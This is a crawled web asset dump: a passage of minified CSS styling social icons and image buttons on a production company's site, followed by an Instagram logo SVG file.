url("../images/youtube%20logo%20(white_svg).svg?crc=4028942281") no-repeat center center;background-size:contain;}.nosvg #u8894{background-image:url('../images/youtube%20logo%20(white_svg)_poster_u8995.png?crc=400417174');}#u8894:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px -10000px 0px 0%;background:#85BD71 url("../images/instagram%20rotate%20(color)-013.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}.nosvg #u8892:hover,.nosvg #u8894:hover{background-image:url('../images/instagram%20rotate%20(color)-01_poster_u1220.png?crc=4206680293');}#u801{min-height:1223.5673363095227px;padding-bottom:0px;}#u801_align_to_page{padding-top:97px;padding-bottom:119px;}#u987-4{z-index:35;line-height:31px;font-size:26px;width:89.86%;left:4.84%;}#buttonu999{background-image:url("../images/snoopdogg%20int-buttonu999-fr2.jpg?crc=228112335");padding-bottom:85px;margin-top:61px;width:67.64%;left:16.19%;}#buttonu999:hover{background-image:url("../images/snoopdogg%20int-buttonu999-fr2.jpg?crc=228112335");margin-right:0px;margin-top:61px;width:67.64%;}#buttonu999.ButtonSelected{background-image:url("../images/snoopdogg%20int-buttonu999-fr2.jpg?crc=228112335");margin-right:0px;margin-top:61px;width:67.64%;}.hidpi #buttonu999,.hidpi #buttonu999:hover,.hidpi #buttonu999.ButtonSelected{background-image:url("../images/snoopdogg%20int-buttonu999-fr_2x2.jpg?crc=4087901710");}#u1005{margin-top:85px;width:17.86%;left:41.08%;}#buttonu999:hover #u1005{margin-top:85px;width:17.86%;}#u1000-4{z-index:23;margin-top:23px;width:67.64%;left:16.19%;}#u1000-4:hover{margin-right:0px;margin-top:23px;width:67.64%;}#buttonu1081{background-image:url("../images/beckham-buttonu1081-fr2.jpg?crc=4022240754");padding-bottom:77px;margin-top:57px;width:67.64%;left:16.19%;}#buttonu1081:hover{background-image:url("../images/beckham-buttonu1081-fr2.jpg?crc=4022240754");margin-right:0px;margin-top:57px;width:67.64%;}#buttonu1081.ButtonSelected{background-image:url("../images/beckham-buttonu1081-fr2.jpg?crc=4022240754");margin-right:0px;margin-top:57px;width:67.64%;}.hidpi #buttonu1081,.hidpi #buttonu1081:hover,.hidpi #buttonu1081.ButtonSelected{background-image:url("../images/beckham-buttonu1081-fr_2x2.jpg?crc=3898819323");}#u1083{margin-top:93px;width:17.86%;left:41.08%;}#buttonu1081:hover #u1083{margin-top:93px;width:17.86%;}#buttonu1081.ButtonSelected #u1083{margin-top:93px;width:17.86%;}#u1082-4{z-index:27;margin-top:19px;width:67.64%;left:16.19%;}#u1082-4:hover{margin-right:0px;margin-top:19px;width:67.64%;}#buttonu1094{background-image:url("../images/nba-buttonu1094-fr5.jpg?crc=83774153");padding-bottom:85px;margin-top:60px;width:67.64%;left:16.19%;}#buttonu1094:hover{background-image:url("../images/nba-buttonu1094-fr5.jpg?crc=83774153");margin-right:0px;margin-top:60px;width:67.64%;}#buttonu1094.ButtonSelected{background-image:url("../images/nba-buttonu1094-fr5.jpg?crc=83774153");margin-right:0px;margin-top:60px;width:67.64%;}.hidpi #buttonu1094,.hidpi #buttonu1094:hover,.hidpi #buttonu1094.ButtonSelected{background-image:url("../images/nba-buttonu1094-fr_2x5.jpg?crc=324298586");}#u1095{margin-top:85px;width:17.86%;left:41.08%;}#buttonu999.ButtonSelected #u1005,#buttonu1094:hover #u1095{margin-top:85px;width:17.86%;}#buttonu1094.ButtonSelected #u1095{margin-top:85px;width:17.86%;}#u1097-4{z-index:31;margin-top:15px;width:67.64%;left:16.19%;}#u1097-4:hover{margin-right:0px;margin-top:15px;width:67.64%;}#u801-bw{min-height:1223.5673363095227px;margin-top:879px;}#u2227{z-index:22;min-height:660.899552400987px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:0px;background:#00A99D url("../images/mobfooter-3.jpg?crc=525014869") no-repeat center center;background-size:cover;}#u2227_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:100%;padding-top:57px;padding-bottom:375px;}#u1190-4{min-height:108px;line-height:42px;font-size:35px;width:90.34%;left:4.84%;}#u1193{margin-top:13px;width:57.01%;left:38.17%;}#u1213{width:81px;margin-top:42px;left:75.61%;}#u1216{left:69.14%;}#u2227-bw{z-index:22;min-height:660.899552400987px;margin-top:2074px;}#pu263{z-index:65;height:0px;padding-bottom:292px;margin-right:-10000px;margin-top:5px;width:64.98%;}#u263{position:relative;left:-50%;margin-left:38px;width:100%;}#u263-wrapper{position:fixed;top:5px;z-index:65;left:50%;margin-left:-38px;width:18.36%;}#u517-4{z-index:67;width:180px;min-height:64px;position:fixed;top:106px;left:50%;margin-left:-90px;}#u9439-3{z-index:71;width:180px;min-height:79px;position:fixed;top:11px;left:50%;margin-left:-90px;}#u9439-3:hover{padding-top:0px;padding-bottom:0px;min-height:79px;width:180px;margin:0px 0px 0px -90px;}#u519-4{z-index:74;width:180px;min-height:64px;position:fixed;top:233px;left:50%;margin-left:-90px;}#u521-4{z-index:78;width:180px;min-height:64px;position:fixed;top:170px;left:50%;margin-left:-90px;}#u517-4:hover,#u519-4:hover,#u521-4:hover{padding-top:0px;padding-bottom:0px;min-height:64px;width:180px;margin:0px 0px 0px -90px;}#u529{z-index:82;width:38px;height:37px;position:fixed;top:17px;right:28px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2819px);}#u257{min-height:53px;padding-bottom:33px;}#u260-4{margin-top:19px;width:52.9%;left:23.43%;}#u257-bw{min-height:53px;}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://dreaaventproductions.com/images/instagram%20logo%20(black_svg).svg?crc=4168066208
body_size: 522
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 456.28 456.28"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#010101;}</style><clipPath id="clip-path" transform="translate(-593.33 -27.86)"><rect class="cls-1" x="593.33" y="27.86" width="456.28" height="456.28"/></clipPath></defs><title>Instagram Logo (Black_SVG)</title><g class="cls-2"><path class="cls-3" d="M821.47,69c60.92,0,68.13.23,92.19,1.33C935.9,71.31,948,75,956,78.15a75.55,75.55,0,0,1,43.3,43.3c3.12,8,6.84,20.12,7.86,42.36,1.1,24.06,1.33,31.27,1.33,92.19s-0.23,68.13-1.33,92.19c-1,22.24-4.73,34.32-7.86,42.36a75.55,75.55,0,0,1-43.3,43.3c-8,3.12-20.12,6.84-42.36,7.85-24.05,1.1-31.27,1.33-92.19,1.33s-68.13-.23-92.19-1.33c-22.24-1-34.32-4.73-42.36-7.85a75.55,75.55,0,0,1-43.3-43.3c-3.12-8-6.84-20.12-7.86-42.36-1.1-24.06-1.33-31.27-1.33-92.19s0.23-68.13,1.33-92.19c1-22.24,4.73-34.32,7.86-42.36a70.7,70.7,0,0,1,17.07-26.23,70.69,70.69,0,0,1,26.23-17.07c8-3.12,20.12-6.84,42.36-7.86C753.34,69.2,760.56,69,821.47,69m0-41.11c-62,0-69.73.26-94.06,1.37s-40.87,5-55.38,10.6a111.81,111.81,0,0,0-40.41,26.31,111.83,111.83,0,0,0-26.31,40.41c-5.64,14.51-9.5,31.1-10.6,55.38S593.33,194,593.33,256s0.26,69.73,1.37,94.06,5,40.87,10.6,55.38A116.65,116.65,0,0,0,672,472.16c14.51,5.64,31.09,9.5,55.38,10.6s32.1,1.37,94.06,1.37,69.73-.26,94.06-1.37,40.87-5,55.38-10.6a116.65,116.65,0,0,0,66.72-66.72c5.64-14.51,9.5-31.1,10.6-55.38s1.37-32.1,1.37-94.06-0.26-69.73-1.37-94.06-5-40.87-10.6-55.38a111.83,111.83,0,0,0-26.31-40.41,111.81,111.81,0,0,0-40.41-26.31c-14.51-5.64-31.09-9.5-55.38-10.6s-32.1-1.37-94.06-1.37" transform="translate(-593.33 -27.86)"/><path class="cls-3" d="M821.47,138.85A117.15,117.15,0,1,0,938.63,256,117.15,117.15,0,0,0,821.47,138.85m0,193.2a76,76,0,1,1,76-76,76,76,0,0,1-76,76" transform="translate(-593.33 -27.86)"/><path class="cls-3" d="M970.63,134.22a27.38,27.38,0,1,1-27.38-27.38,27.38,27.38,0,0,1,27.38,27.38" transform="translate(-593.33 -27.86)"/></g></svg>